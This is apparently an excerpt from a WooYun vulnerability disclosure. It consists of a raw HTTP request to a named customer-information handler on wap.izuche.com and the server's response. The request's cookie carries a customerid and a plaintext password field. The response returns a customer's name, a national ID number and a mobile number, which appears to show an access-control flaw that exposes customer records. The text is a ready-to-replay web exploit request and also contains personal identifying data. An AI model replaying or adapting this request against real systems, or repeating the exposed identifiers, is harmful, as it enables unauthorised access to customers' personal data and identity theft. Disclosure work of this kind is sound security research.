 POST /HandlerFile/ActionCustomers.ashx HTTP/1.1
Host: wap.izuche.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://wap.izuche.com/User/MyInfo.aspx
Content-Length: 13
Cookie: CM_207=10; CM_216=10; CM_206=10; CM_209=10; mobile=13800138000;
truename=%e9%ab%98%e5%af%8c%e5%b8%85; password=xxxxx; customerid=401521;
balanceamount=0.00
Connection: keep-alive
action=myinfo
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Vary: Accept-Encoding
Server: Microsoft-IIS/8.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Mon, 11 Jan 2016 07:19:58 GMT
Content-Length: 154
{'status':1,'customername':'朱元张','customerlevel':'易享卡','idtype':'195',
'idnumber':'110104196112063036','mobile':'13800138000','email':''}
www.wooyun.org